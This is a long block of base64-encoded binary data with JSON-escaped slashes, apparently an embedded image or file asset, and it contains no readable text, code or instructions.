MdAi+GG80trEU3H3O3\/xUx9b0MAwqkX8gyFD9mHqolp5Lawgw61BrDNgcIcQkR+GrD2T0rAIqKgtYnJBDaUM1R1blkDmngLJbJ5gfKh46SrzUwcwuuMvHf3vHpQ2Z+Cq9UOlNGNTeSGzwD04zK8nHTXngR0RiPGF+DnyDcylpOsuqpCnsq6jkxrltZCQt4GjNPXaNs0mJo0qlmfgZB+n4u9\/TcWkTyUYl3qLK5BsV3qhVo878eQaQyahDbXARmbmTWy3ttLU209Dew5v33dQeXUjQLzWAhIfEYMAcv5m7r97x3fN22pqbaG5uo+3pd3z\/4SG7Eo0Y\/WNZfq6JlqNz0Il8DZ0Zp18EsUnRBNpkj4B46NrTV3H5zn2ODTCA5M1Y5NqELj5Fe9VZcvoZQKJ9Q\/hcim48pK2jnZbWNtqev+Hdo4NM8LUNaQCZDBq8jKGMyz1K7eMu2pubeNTxko8fGjm\/NgPHLzWANEIXHYRmHqX9t7\/hZWcTLS3NNDZ38OTdb3jTXsoSXwXa+BkU32zg2uY0qapPrAP\/0Fji4kLxNQvPmglhfAXMLaTx3gVWfGIAiRwfgXI8emslzwYYQAZ0Biu+KWuoqGuhva2VxrYunr19QeeltURrdX35WV\/QO+FdMvsEETNyHBMnTmL82DTWnbxDW9N1VqeFYxLz7q6CM835sgEkYBO0Vn+mHLjPqzctFE8NwiQRofY9XD\/b\/IVnImEhRy9eoHh2LAkLj1P\/sIKFiVFMP\/CQqtIVkgGkcE5h+\/kqWrs6aWtpoannLR+7TjM70geNtx5n3GYqe26zKTWU2KwCqqqLmOz\/Fe9PrxyMEp2GddR8znR85PnV7Uzy10j5YV7jt1DZ\/pqffnhJ5YGV5ExKItSeyObr3VzLTyX8KwaQNF6tCsUXDCBJ5s4AIpPHkiFknpbGisMXaW6vZkdWHBZPmEoYn1K1l6COkPMUpfsKo9dsITQpnQkZGWROm86B0vtcKRBeWC1aSwJTd96k5007HZ1N3LleyY3bd6i\/uYNxCtXXDaADPeh2LMdWI4wfI86m6RhyujEUj8VRnyznAB2JxVkvyuXtOO5sRD+3FeORYQPoMz3v1bUh1sLwd37dBlDPx0ssdTnQKRRo\/OLJLWuVDKBY4QESBtDFBqp2T5QSaQXWiciXUEsJpQnkFp\/k2PkLFM2dx5Gqs2yaX0TZzVMcWp1FuJcwUtSEzTnMg+unKK1uo+bkJuIDLXir1LIBdLCWnvLV+LtkNnjBx6RWeeGl8GfU1B2cb77GrokrKbm2nfU7r3Byz17OXdrKWKUXXkoF1tG5EqnnnZpq7l45z+K0ADn\/wWMA3T3JzFH+7iRgkVgskrINOHwXcarrGtuz91B+ZBFbzt\/lwPytXGg5xQKXReKV0gWNZPmByzQ\/qKDizkOOLRkh8XGJh93XForw5IhSV+9J+dS+ecjJzAQcCu+vAL4JMkMD\/vELOf3oCQ+O5DAyOYmkrDz2V9bRdHIxwaLU1miQTqfW8Wu5fucuhxfESm54z4lZbNCCAyl06Tk6xfhH+EoGoF48LP0WU\/qkk2u75zEpdRSjU8cwJmUUSQmxBFk1GIMSWHmmkebi2Wj1ItRnQJQCq6VEaZnkUZyMLWkruHT7HkcXx3+x7aCFJ2m7e4a5o\/0lT53BIMp841hZ3kFXZT6zJ6WQlJLBrKIqXtQd\/CobvMbLRMyU3VS2tXBhxxQSEpJIztnFlYYarmyeLBlAOjFuLwUBOUdprjrPIqELij6eOYN4uOiNpGy\/w7MrW4nyt+CtVqPT2ggesYM7b1o4kzeBMakpjEkdQ2rKSBJiIvAzeGFKnEnx1Xqubh4r6VffOnBDAIg58VLgO\/swDVUV5E0IGtC2qM7TanWM2HyLZ9d2Eh9sxVsUCmgNOAInsbfqKU3nl5OeMoKkjLmsv\/CQ7ivriP2KB0hwoBlFwn7\/MvhxO3n4oYvLi8fiJzwGohhBo0E\/q5i2t1XsHRGKReSrSNVpWnRWXyYW3KHraRNHZ0Xi1HnLHpihNnaPAXS+lOJFsXibA4mODMehUzJhx22uHFtJmp+daYfq6ao5Rl52KokjUsnYfY1nLafJifGXDGyLK5bN1zq5czCHnEN3uL1nPLZvIoAVPIJe2EbNp\/jRd3RdzWdGiChcEPOpwjtyMSVtv+dd9SYmh8geQ+\/IFVx78pjy5Yn4m76WaG3EIIwXn2Rml9Xx6s5O0hReqIQXRyrG+AR6IGkV114\/pXrLVCknrddLY5Y5sz7dLwQsQ28ZvdrKqIIHvK8tYJQg5tVo0duCSUxJY2xqMtEZ89hQXMGd\/dPRKz+tHOzbi3o9QCIJettarA8UcoJzw2wM855gOJLWZwAVJeOoF0nQFhyV29HPacF4dNgA+nSehv\/v06+\/VFkoSnreUbllLE7\/EBI2XOGHv\/nI81ubpBwgQ\/Qk9l5t4UHBZLxU\/QkyBVmgL1O3FHH16e+oyZ9HVu4SthfV89OrCjbPHoVVbLKTtnDzyUPK5o4mzGcJJR3PuZw\/hlCbNxqrH9MO1\/P80joC3QaQLGSBWWIhZtwySp5\/4P7xYjbnppC1u46PndcpLcohSKFEFT2T\/OoGmo4sJME5mnUXunl0awMZoSqUXt5E5JXypPoMs1P6V0GJHB0DNlc6+xraqLzxiPOrYknecJWOu7dpqNnFKEHC6ools7iSJzWHyHaFkbG6kuYnl1mZKjwGX1cKi82Ow2rBPPMQje+bKJk1hhDpFDgUNooejdJO9NgDPHjfxfG5RqmUPirjAA1\/[base64]\/E\/Ku0vaqki1jBaBhEOkrL\/[base64]\/LmBclYABUaI12omadoP37FuofVJAX6BgyF6xX7loVqqgsdt1\/[base64]\/Ww\/[base64]\/Dut02cyo3H2yeVFRXPeFd\/hKUjRRKkAt24dZQ3f0fHyTkkOr3wn3+KllvHmDmqvwEkY7KYrL4sv\/CEFy9usCrED\/+oTdx\/+4zWk3PR2oNI3lrJi+46jsyzS94WZcgEVl17zvvqw+QkiqTRwY0g0ffRuUXcanrF05ev+fDxA989f0Z3ZxlrEkIl4EA5T+Dzexi1OrR+yWQV3ufdiy6e9HRSXVnF9ZLTXDg6Hx8vHXFTN3Gh7QXPnr3k\/fsPvHnzmlf3j7N4fDDe3g6yNp3l\/uPnPH\/1Hb\/58B0vnj2l+8JmRoQ7JNgAZ9AUDlV10tnzlMePH9PT2Uz1oTnYjGp0\/nHknayl\/vCsTwwgcWK1EJ+5jvLW51Lb795\/4O2b17x+cIq8SaF4e9uYvO4EVY9f8PzlW37z4R0vnj2j5\/I2UiKdeKusBOeeorGzi5dPH9Pa8ojSohIe3t7JOL+hcoCMGDUadFFZrC5v4odXT+h51s6N8pvcu3aSwg0ZmBUmxq06wh13299\/+I6XL57z9OpO0mJceHuHsuRYJY1PnvH89Xt+eP+W591t1BcvxM9hRKXWEz5iKedbX\/K4+zFd3U952XqfknXj8fbywpQwnUMXH3BxY9onBpCQi5P0vEIqu17y\/MUbvv\/wTmr72fV8xseJtoNZWHiDhu7nvW0\/6+6g4fgSAuxGVOZQRu28zotnXTzt6aK+poZLJ85SWb6KmCE9QKJtB2lLDnCz6xVPH3fS9eQ1T28fZPGEEMmDp1GrGL+uhHutL3kq5uTjB94+f0JH8wkWBvjhcs7lWPd7fv\/7H3jZ2UJr+2N6nrfz4NI2MvSD5wEJA8g5YS1Xbt7iwPz43jww4XlM23iRmkuHmBZjxTJ1L7ebunj77DEdnY2UFpbx6P4+pkcHYBQQFVoDtqAZnO\/5nhcXVuArKgU9JeODbqBalF4hTFxVzuN\/+Ud+\/\/Ypna0ttHX08Pz1XQ7OTiVA5KlZkllfVk\/Xyzc8ffyY11WFZI0MQa2ToTAG26j1GhWu8BFsvtBN95OnvPjue354\/x1vXjVy+cACor21xM\/czuWOl26Zv+H5\/ZOsmxqBQW+UQ5bCuFSFk3e+jR8\/3mftmHCMoqpPb8BsTWRNaQ2t3T10P+7mSUc79wvnEBPsQK1WYg+JZ0P5Y5509\/DsaTN3zm1gnL8Do3poMMTeJOjiWlRT\/x5l9iuUs97hvew85svRbnToFEyr3qGc9hFl9huUs1+i2pCPrcYX51XTMBXGoDr3+V49mP4Mf\/7rkpVCb3YREhlDfFwMESG+WB3+BAf4YBWnDYsd34AgAn3tkqeg\/+SKMI\/F7ktweBiBPnZMIl8kIITwsEAcVhMGhz\/hkVGE+lik06aoQNJZfQiNiCbM34Y4Hdt9gwgJcH2OniqSgS02\/EPCCQ1yYREeDoc\/oRGh+DvMGCxOAsKiiQrywWoSG5oBncmGX0g0UaF+OCxGzE5\/ggP9cdjMn\/VdjMPpH0p4WAAOoxmzyUlgeBgh4kFstuIIjCAmPAinRb63KJm1+YURHRGKn32I6hgJyM2Awz+UyNgE4mOiiAiPIDImlti4CALECXKIU5xURSauO4OIiokjPj6WiLBg\/Jw++Ps7MRtN2H0CiYhNIC4misiICOl7CdFh+DmtUgWLT2AY0XHxxEVHEhERSUxsHPERQdLJWMoH0RlxBoVLn8fFxREXF0t0iC9mkbhptuLyDyLYz\/GZpW80mLC7RNvxxMVES21HxsQh2vZ3yW27AsOIikvobTtajCEySJoDg1EvzX9IRAxx8XHExoTj7\/QhMNAHm8A3GnLzEaCcZmx+ocTExhMfH0NoUCD+Pj74Cd0zmnAGhH6h7WCcNjMGgxX\/0Chi4uKJjYogPDKa2NhYYkL9JD00GkT1jwXfsGhkmcQTHxtFeKBTrsKyOvALCCLAx\/aZLhkNZsl7Ko87SpK5PO6+tv1CI\/u1HSW3HeYvtS1012D3JyJKnu+oyFBpvgMCXFi\/Em6V2vYLIVLMt5jL+Hiigl2YDaISzChVeTkDw4mW5ixS0sWo2FhiY8Pws1iwmH0JiYwgXNIjkdMk7hFLdEQQLqNpcC+J0YjZ7iIwMFDSOw+goXi3+QQQFOCHwyo8TA4CJZmK\/kUQ4PIlMMAHh1WgRgvcLoGdNIeTjaLyLAiztJa\/toEKL4kVl18w4VERRERG9epyfHwUIb4OLEYRqjdg8w0mQlpHccQEuxCh2K8ZWGIMwmsWGBFHfGwM0ZJ8oolNiCUyxA+bwYjdJ0heB26ZR4f6YTXKIVaPHhuNFpz+wYSGBuKyiT3Qgw9kJyA8mlhp7cVJ6zjYZUKrk72xUtvhYl3GEx8XRZi\/HZ0H72qINSJRYWy34GwJwV6ZgP1GErYbSdjv+ssYQBLooQNHVQT2W4nSNdvNBOz3HDhbjcM4QEPI1jOnw+9fW5u\/vusKwS0lcgTUIiFUIMTqdfJiFArhxm7RDkIZICoaxG\/l6zLmiUYsVrFxi1OQuNa\/usfdlgReKKpjRG6EbpCTjTC6G6xMAAAgAElEQVRqtKIEXnZXi5JhER+XQcUM6N3XenNyPN\/3tCfaEuMZ5CEiSs6lvkrj7OurhAas18qx+F5iQDE20ReRlPr1SRZVJDKApGjD89IOmdDat7iMEr2B+J1aLeZEi06nQ6czSEaCLHMBVui5rwxc6NnYhUw1GnW\/dt0y7O23eDh4fut+d99bjF1g9Yg56+tP33i\/3La296EihdIk4My++6u1ur5yao+uCWgDiQFczNFXwhGejUmE6nRaCQhTkotO6Kmul0Vc0tsBbasRbcvzL4\/rM7n01z2P\/khyleXbq\/fims5tVHj60+\/9l7btCcNIVUfu+RaQD7r+a7BfO1+ak4Ftq6X10l\/nPfrQpy9C9h49FoCjfXMl6aoEOzEU1INbH9yYUh698\/RN0n2pfN+9B2hlPRb3lsblnhObK4DQmGQWnqils3If433N3xb+kuTRF7btW1+iHXl\/kOXq2Y\/ca0UK9\/bpsqe\/X3yXDKiBcpF1rm8v6l3faiFzj571v7+n\/U\/X\/efrz7MfSn3pbdutg5797Ct6IHOBmXE91uNq0OJqdL8aDDIStMQLZsb5SNd3vUEngyQOI0F\/cb\/7om58ZR6Gf9N\/DfzP\/7uPC2x4YocXwbAODOvAn1kHhBFtsNhIWX+BZhEGai8hL9QH07cawn\/m\/v1aH2C9BlBnP\/6vz8hQB7k2bAANr\/u\/0nU1bAD9lU78r3WjH+73\/\/xT1bfMkdXpi39AgBTCNPfSqfxljO1bxv+n\/s6wATSsO39qnfpruN8nBpAc6hHcXx73\/F+DEH49Y3TzUqkFerUo6RdhBWM\/bCKZHVwq9xfX1Voph+VbsYu+SQ5mOXSpFjxOIlTmpqHo+61w8XtQej15D3\/uzUnIRSfDHLjHLUIz\/cct5ZwIGASlzCHmgQ3o6\/cf2UezCb3IaxHoxP1xX3oNbJkHTeWBFOj9\/I9s91d6H+EJkkO73xBu+5WO8U+mW98w\/mED6K9zHf136thfYlv9DCCRBGvDGRxJXGQg9m9YdH+JAvnTjclN\/OkhgPzMUPj5C1Y8NMzOAKJGjCV9bBqpiVEEiRLyfiiz1oBIklLGkZ6Wwqi4UFx2y5B0Cj93vCLx1uEfRlxyAhGC9POTqh2jwYJfaAyJSdEEufoQcH9uOz\/n+0IuFv9wEkaLcacyOj4MH0Gv4U48FYmtjtB4Ro8Zx9jUkSRFBUqwAX9KI0iM2zc4ioSkWIJFYvYncjGZ7ARFxZMYH4HvgKTYn68HfbLxGH4eglj5XTZ8+4N2GtEJo9mji\/3XtgDfVHqIjlUSmXDf\/QfvmwcLSSmqmyQOLNn4FvdSSeGsryW2D37vn9W+RIwriI5FLlr\/Mcukxx4iZG9lP9Lf\/uMf4m+Rd6j29pbIiPtIkOVDiDhkyKS8fTL\/tP2vjUPgnqmkg4wbT8rTFzcxr4f0V635ep7csAH0x+nT1+Zq+Ppfpnz7DCDB5O2MJH3fLZ7eFGzwovLmv+sE\/5clXLNglPbS4ReZyKi0ZCIkjBbjH+1VEwjX1oQpbClt4NnbH\/jH5\/fYM6+vDFlc98\/cwJnbbbz88Dv+sfk4U5I9QJB\/ChkLGgsbY5eX8t1\/\/MitbVN6aSjkDUKP2iuYJWfb+ft\/bmP35BhMgpLBs7H\/md7FuH3Gr+DozVZevP8t\/9RewpzUQJmGw42EHL2oiFt1Xbz+8CM\/Vm4lIsAmJQz\/aTY2IRd\/5hTW84d\/e0LhrGTMCpm2RNxfynsxjmB37Qf+\/vtrLBA4OH8CL6sHCTp6xFgmZExk4sSJTJw0mQkjo\/B3mOSEfbGuvQ0ExI5gVGoioQ5rr9EqV7\/5EZs2gYmTJpExdhTR\/ma0vcn\/g+mMSEK24ReWQHJyFIEOI3pB8eATStzI0SSG+2E3DV0t+UfJXSLvNeMTHMeYyZlMnjSRsQmhOC16qe9mgeEj1kpgLKPTJzN5cgbpoyJwioq7QQo6+vfHbBJApip0Zn\/ixowhOTYEl8EgrV8ZCdqfiKQ0JkzI6JV5RkosQS5zb0FA\/\/t96W9RRWuwBZOUksLIhHBc7gOSSGoXBmVI4nhpTiZNSCU+1IXeTTr8pXuJz4YNoMF0dfjzwXRm+HMTClH5o1V5S1xGCp0\/[base64]\/tYMf\/7WToxMTvpkN3iQ4tQSysEC79hL8UF4oBYiaR8ZCjt4K7BnruVl1n6LFCb04LB6FFii54cvO033\/NLNHD8RBEt8RDwdvgR7s5YV8MhbzZ5bkruudE1knvPrJQVBSKBQqwies5Xz1VfbMT8HhJiKV+q1XoVCYGbvyCDfunmDxqDDMvQBwso7IOiC3Lebva4znnjHJCLziRC7\/VqHwlnTH0G8+dEoFQQuO01ZdxtLxwW4eMrldo1EvldKn7arixbUdxAbZBxpARpm6QOihwkv2KMhhYHfYUaowE+tA5uzyUvbpnlEveJsMjFp8gGv3zrIyPQqzsu9UL7jAvLwCmbOvgpuXdjMpxAdj\/6Tf3rbl+Zbm5BuMRYkLbPImLrV8zw8v2mhobKK14zF1J5czJsKMUqNF7QghOW0+h+4+5ae\/f8Se5HA3G7weg8FJQkYxd3uaae3q5smTHh4UTiPQIkhY3Wv6S\/0wqvFSJbDoUDMfv7\/O+skC8duLiMVFNPz0DzQVzCDOrECtNyPWuEfXvASjuvCMCV2WDDOBVC0fsgQMg0QQKnmphmhbqh5VYXRNYv2Re3S87aCt6z3fNZWyNjMYnUp4gjRY\/cJZdaaO1q6XdLU+5sPru+yemohZKxsYvXr16fhExZ\/JjCVwBHNWHeHhb3\/i+e1djO\/HBm9Py+VU\/ff89KpdlnnnExpLNzMl3oq3xlNBKbxuYo\/qN2ZPW6J6VusgdvEFnvz0PT80HWCcwypVYOoMOuIzcylr\/p7ulg5evOym9fpO0pwmlG5ZfanvfQaQFWe9HleTElezt\/xqlEERnZ6k6EfavmvNSlxtw2XwX5Lp8GdDr8O\/BPkotGoVQcmZzJg+jax5eWy7VCexwccLwDCHH+ExcUSF+BI8MpPZc2YzLT2JYLsGrU8EI0aMICrIIec8uE+6vhFJpCTH4B8YyYjxk8lIDsZq0qPVafCLTmXClHTiXDbMRgt+kUkkhTtxxYxl6sxZZE9JJzHQiMbiQ2RiCiMj\/[base64]\/[base64]\/CWPGMW71qlkqip68jP38rUUAUK3Ri2XGuj5cJG0v0E6KqeGYcf0NN5iWXJvqgULqYfqOZV8xmmJvqjE9AMn45J+l+AbmoxhI9laUUNdTevcfbWA55\/iQ2+vJxdWc5PZO7RWyNGg52Q+BTS00cQNiAkKkN4+MQt5lz7K67fuc\/bB\/mMc9nQKFT4RU\/hVMc7Hh6ZhZ\/CG2f8IsoaH3OvcDY2reB287Qx8F02gCy4Hmtw1YdiuzgT8+n5mM\/kYLkSi6PWglNgAQnjpyYB6\/k58vWzs7BWBeO4Yh4GQvyiTgyUc389HP771y8bRXjqbE5UPaH+0SMeNrTw5M1Luq9tIMZbgSlmEptLH9F8q4jjdzvoaH3Ki64aTiyJxDpmJVdqHnJ25WgEQ7hSpZa8SOO3V1J\/aS+Z6VmsLXvCb9qOMyfRjELty\/qbr3j79CLLwxyYjE4mH3xI563DFN9uormhg67uHmqLphESM5q15S10nJiHSaWS4uTC+xQxbQOX71azPXsUGZurePeqhsKF4XgrVGTsvMnz3z7h5KwknAoFocvLqb15jpLK21TVtNHa9YZnlTuYFO\/HqB1VvLm7h+QAm5tHyQtHWBL5N55zZWMqUTOLefTsKdWHJmFSKAjJ3EjNx7\/h4aE5xAqv06ALRXiRgpi5YxOLx8RgSd3G\/Z\/DBi8ehmY7CVPzOH2rgfqH9XS+6OBxfSnLIvwwuatlxIPPkbGeG3er+MwAEmzxHi60\/gaQCAUZNAQmZHDwRgcPG1tpan7E07bLrEmJkAwjQ1AiS0820H7rEMV32mlv7qbncSvXdk\/EpVVgip7A6hP3aX\/2nn94XcehRYm93ieDRonvhBUUX37I4zc\/8c8d55g52h2GktixDfjGT2D7mdvU1DXS1NzIi+\/qKZwymgDpATh4uFVgy+jtAaQv2cml6hYa6urp+dBNQ8Vepvlb5Qe+GLdKQfCCY182gEQbJgtpO+8OMICkUIRRT9yEhZx78Jy6ugbau5porzrOzHCXzDmXnM2e8oc8unWUk1WddLS94GXHXYpyE7GqFdjHLGJ\/RS1dr3\/kX7ovsnh8iMwG78YuiphbwMW7DfS8+4k\/3N9NXLBd8jRKJKlGCxHj5lB45SF1dfW0dbfxtOsGG5PCsH6lOspjAJWXFJM7UnihBO+VlzsHx4BeF868PZuZlxCOfcoBmj9jgxf4SDI5sdpLj0\/EEi4+fcXNTTHo9AKYb5ANThhAzolsLiriRsdDjq1fRuakOSzP3Uh57R1O7lnISLsCQ8goVhdeprq+iYaGel7+0Ma5BRMJ1ptwjdlJ\/bsezi+IwKpTojT5M2bddZ4\/vsTCGOF9lkNOgz1kxIFIpxXeHoEE72T6vlq6m08wP0mLwjyTo00tXNoo+NAUKLx9SVp8hvaPb7m6KhF\/82BcYAIXyULYiCms3bWEGFs8M0o\/Z4N3Zqzj5PlzbE7XuWWuQHirhedZ6q9R0NpEsu7GG\/7Xv7eyLT0Sk7daCgWLg4bOFceKCy203djFrG2XeHKvgHTh4VH5kDjnJPU9F8n1kznMVEFZbL\/5jLftJSyN9EKp+\/KcSAbQdiM+HYHYjl5AvfAVqnkdqOc\/Qbt3Pvb7FlwCE+j+CCx7GlDO60GV041q8SP0Z1NxXDZhsg5TYQymb8Off1nvfu1yURzu+D0N+zMxKRUo9AGM3n29jw0+fCyb7\/7Iv\/\/YwMncZLwUYcw73sTzhgOMH5HBziuVXNkyAYc1ghEjEwgya5iw6x43Tq1mQrAChS2DPdVd1B1dRvayU9R13mFXZhBmtTdaqw+TC5v57W\/f8uj4QgKVVsJmnOHx9zVsHB\/LpIKrtF1YTqTFj4ikVOJ9NETO2EXpjWusH61AoYxg9pH7tFUVkTd3PWdqm7m6cxLBWgXeSm\/Cl5yi9cMf+Fh3kMxAC14+eVS+f8WllaOJyimkpaaQ6RH++EalkRphwycqnfybXZzMMeCtthCVU0RtexWHF85mXUkTrdc3kGpVoPqG\/AjBLyXCf\/8\/e+\/9HUWW7XtGehMR6ZRySFghJGGE994JhPfeeyc8wgkrnPBGEkJYCQGSMIUtTPnu6r7d98277965d703s2bevPlp\/o3PrB2ZCSkhBFXVt7uKih9yRWaeiGP22eecb2xr+4nZ4CXYoi89m0GzVjOhfWQDVBK7s+nmGx4cmW4kQxWpwM8BQGK7oKqtWXLpCbW78g1gpyg2hmyq5umVtbTXXLgTM5ha8pp\/+\/MXnF0xAK+STJ9lFXz5+gJz2op6UmxdFNzdZnKy\/BpFMzq9BUARFZjbAMNJE4qov1LMxFg2eFU1DtOsCQXMGxAy0ouICmtAYR1f1xcxJKW5VBgaAq5COUMYN3M2g2MHQ+eZXHj8JZdWD35rh\/TTAZAbj9NNuGVfdlW\/4PLizpEDzdOaRccfcPfIVAKKgtphMAU3\/8J\/\/+Em28dL8tlMZp14yPOqLYwIS9LfyLiDo7ZSU3mKuYNaRQBQFCiroha2WslZeglJkdGpdSiSh83rRgun0XN6ATO6ROfbk8688y\/5smw5WR\/JBeaxigSogAs3bnN++2zyJ0xjWn5f2iVoOEV6JcmLHZGAeuoHssHLBhZJeOujx6TT1L66zoo+3qgU6QObntuKkjqMDUeL2bW3mG1LlnOofCfTh01jc1ElpUfn0idVIWn4auaPaEfIAGYK2csrefP0NJMyktD0Tsy\/+AUPj0wiXXXiTc5lyZlH3N7S3whuGTNg\/\/[base64]\/SPsJrTc+JAYDWKYTLduMY\/wb3nu4k1Cok3nVEgE+1ZkiAgntuYMuvQjsbJlyrEL7jJFynmZGgP\/hS2zS9P8yX5v2\/Jdoot\/[base64]\/8kZtF8+me4sTi9BoSkDYzinlYe5pZ3VpgVax4vL2YvXMrswe2o2XHBZy5sZNxWV2Yse8WV3fkk509kT237rJzdACP04Ij0JqRay7x9V\/+wKNrxUzrqKG81e9\/nMlVlwPHTwRAYo9lRHxO6sjwybOYO3Mak5ZspvhGDTXRbPA\/FwDJm6eePpczz59QuX8lC2dMZdqMBSwtus5Xf7rGitYa3uRMZh2XZKkzSbFasFoT6NBnLut3L2JgitMwMJVDN9BnLmcuX2Xv9HgAFKGJ267QcsoB7l85zIQYADJShHiwe9PoPmIis2bPZuachSw9dotX1dsY2GwuMLEf8+BwaoTb9iJ\/5lzmzpjCpFUHuFp\/k9PLItngDbr8RAmQw+XE7QrSssdmbnz7kLMFs5k9YxqTZ65g26V6vnp6lAleBXfWSHZeqedKwVC8xjpIo+\/k1axfN57coB2nV0Psj1LyC7lTeZI5AxsCIImKLhKNrivLeH5h\/VsAZETelmztwQwGjp\/OnFkzmbJgNTvKaoxs8M3nAhNgaCfYeSTLikq5ce0qFRWVPH12m5INM8hJ8EVAjKT58HjQPgSAvB4cNitpA2dT9uJHbheOoaVLVFIflshpRjb4Sey+dJ6Dk\/IYO\/8wj74qZU6PPkzccpMrx+fSV16ArEl0HDCWGXPmMmfWbGYXVfKq7iDjMxJx2DWSRu\/j\/v1DjElLIK3THE7eucaKPiKp\/AQDarH7c1iweJOYsK+ar55fZUXfdFyKBWXgaipqKjlzooKKy9e5U3WMRb36svrsfc5u6EGbhKgdY3OHntOOktL1PQAkNPdn9mdu4UVuXKukouIqj5\/VcHHXYrqnBPC+jdzcyAZIgKYk2G3bg+3nrlE0PgPF4iA486jxAtLFrqCorem1sZRXtaXs2neNx4+uULx+PtPzl3HsVgWr+jUDgCwqwfUe\/Hvu4lqxGX+Fk3CNRkKVHokEXa2SUNUSbem3OLcOJ3RTokBLmU6CGQjRDITY3Fr4jMuUF384xkRfEFUOPH8a\/bdVvpMAtR9IwakarqwbgGJ3GRmsxUjWJtIipSMz9xxib+Em1o2ew+m6sywYPIc1B4opWjWWbI8Fu13BlTyMXaVVPPuqmm1juuFzunG4XHiDyQzfdpOnx+eRnKDjlk3P64yqpFLoOnI9x24eZEnnyZysOsr6pZuYN2Mth89tZYRfDJItWDyZTNt0hhd\/fsqZdVNop7mxOsUOx0rbmUd4dHkfo7vGvKDEgNaCxeYllDSNQ49OsqzHDA4d3UbR8SNM6z2D\/dWnWZDhR3VJjJ0Aufnbqfv+ObfObmVoCx+Ko2FsmeaQ7k8HQGIE6kZNymVy4S1evayh7NIFzl6+Sd2zh9zaO9nIBv+zAJAYKgsAylxK+as3PLtXScWlS5SVlVNedp4TBzcxLsOD2iKLOYfucG\/[base64]\/QtWjJzw6vZDMj0iAIobhLuxiGB6VsoRG76L+D08ontjdkIyJkfkHAZAAM4eNxD7T2V\/7PY\/PrmV4mqiHPuKxKAAoexK7jhxlx\/iW+LtPY93yefRqEWDwpuvGC1DvFBupw3Zy\/cED7tVc4eLF85yrfsr3Dw6Sn5GEy+IiIXUU++tr2T85lx5zj3Lr1HRaewUoNAO+jM1YR3NaceipDNxYysOXjzk+syst3BYc4hzRbSkXnvxX\/uOHy6wbnIJHaKP2ZVv1C0pXdaNV4BMAkKtpACQ0l5hThjF+lOZa\/9Vc\/\/Y1FxcNMux2DBW57kWSw4pK0imeZ5JWSNXpsrGGv\/7hHodXLWbO\/GWsO3uP755VUjh\/Cj07tiJ39S3+27\/\/E3UnZtPTL897yZm8n+t1l1iaq2D9QCJm1eIiuKEN\/k0vcC1fjv+qhfDtuMjPAoBuDUCb8SOuHT0J3XKSUB0tNwGQCYA+Y5DT3Dmt3Pmxlo3dxJhPwdtzNpcefcXTi0sj2eAFAJ2+Q+WGQY2ywbuwKhlM3LyHg1dqKZk7loX7NrBq6Xnu3TvE+mn9SZHNIZTJjJJb1BbOZtK8s9y\/f4XZA0NYFQWXPyUCgEoW0KJBNnjZXBLpNGQpxQ\/vsG\/2WnbuzGdywU1qThVx5Og8cqRuZ5Aea09w58x2ls1dz6mbX3BkVQ80q4LVYqWdAKB4GxhjgsXmQSWUNIY996+wc\/VJThb0Jm\/3NS5t2kP5vR0MUz2It0p45FLOVZZSPHcKK489o\/bcPNJVBYszcuB9kKi6bkigjAOpx2quvb7B7t6tI2of2QjjvLka1iF2A2L8XED1d0\/ZMyJ6qCWOZNvd+9zbN9VQgTllYxabq9xZnCktY1NemvHb4fYaADXmpZQwfj8PynYzKMNrlIvnnK73ZOudx5Qu7mrMQezQNOqzO1DTcph7+A61u\/MbZYPXjIS1nmjb1k5TOXHpMjvyW0badknb2lsPqcCY3dSWFTEiS4u27UbTh7L\/4R+o3t4Nh3FwpDD04C3e3NnBoGYlQKJeCtN\/1mkev65gQXaELo7uS7n0\/B7nlg4ipNhwOMT4VUEftYM75QcZ20k3fsthLoBFVHdSnr20lKcnF5Oiy\/0WXA6VlHYTOPb4IQdHRtZBPF0cdgu+jqPZdf4251f0aZQNXugib\/qRtr1DN1FdfpTJXcUgWYkEqZSDUNQpikLGwgs8Pb2cVkGb8dvl0EhpN5fSr77hzKzIM4qzO4sq6nh6bhEdms0G37DtWJ99Y\/fy6Lu77BuXS8DiwGG8rCgoQ7ZS+6acdRkJxtxbDaNwF96c0RRefcLtg\/[base64]\/ewf7jp7l3PlznLtYyuX6V\/z5++dcP7mfmb2CZAzfQPXrV5TMTDZ4RPF1YsnppzwtX0lnv3iUNS19Vi1eghuCBIruYsu\/jnYugcQvFBLrFcJ33STcFglQB\/RFf8Q2fTv+WzYSHyok1imE73tNFVgz\/N5wn26a\/uY9v026KFOPPOfFnWI2bt3ExrmoFowAACAASURBVPPVPP7ya769uposq4K3w1B2lD\/l7vZhDVyKNc2LQ\/HQe95uav71f\/Jw1wSys\/qz8tRz\/p\/\/cplFQzJwJndlwuGHfPfsIHOzgtiVdow79YSXdw6yeEAALRhm5J77fH9pOWmJ+tukloZbvs1Jq27jKfnh\/+TN9X1MyGlDv5VV\/I9\/e8iZdYPQ1HR6rLjEF6+rOD4zE6fipdOyi9S9uM2xeTkkexRazTnLV3dOMKFnzBBXJijyNuwLZrKm+nvefPWQnYNa0nLYfr784TUvLy8iVQ+SMmoDZx6+oP7AUFIUG0m9V3PyxRvu7hpJ5xZiNPrhyRY7nrZ9xjN\/RQHrTtbwh3\/7A1+cPMCWlVPp3zIZv7jpN7nYRKqgk5w9m8K7j6k7vZJVqzezbe9NXv7wBdVHZpCqOGnRaSgzV6xl6\/GrvPnmW+rKDrF+3jh6dUjE6fTTaehUFq1Zx57LT\/jnb7\/g7KEdrJo2iNbJfkTl02Pyfu7W3WTXjs2sWbuOgnWrWZLfDd1jx5PWicWnn\/Li8KRGAEiCOuqk5wxi+vK1bDl6hZdff8eDy4dZP38CfbOTcDp95AyaxMI169hd+oi\/fPuEC8WFrJ4+hLYpfpyurkw7Wc\/DG3vZuXE1awvOcuPBM75\/vOcjAMiDyxqg3fAtnHpQy63ilaxeU0jR8Vp+\/Ms9SlYNIaC4yRgwgQWr17Lz4gP+\/O1TSo\/tZM2MYbRPC+B0JtN7wgJWFGzmSPU3\/Muraoq2b2Bpfg+CuhuPL8yYFReor71MwYZ1rFtfwOY1S5g2KNOQruidx3Ho6hdcXd8\/zuYpwk9uZ4DMvuOYv3odhefr+NO3L6g4sZs1M0fQIT2I05lIz3HzWLF+I4dvfsW\/vK7hQGEBS8f3MIKN6imjWXX9CQ8vFbB+zQY277jCo9dPeXz5YzZAMicCmMcyf\/0WNm5Yy+rVEn6ggrKiOWS3DCCu+h0GTWPxKlnb9\/nL\/\/4d9w7vomD5eHokBPAF+zDn2vf83\/\/jR27tWcHyVevYsGktS2cPJ0tUZx8wghY1aHjoam7eucv+mZ0MTyg5ABwWhf7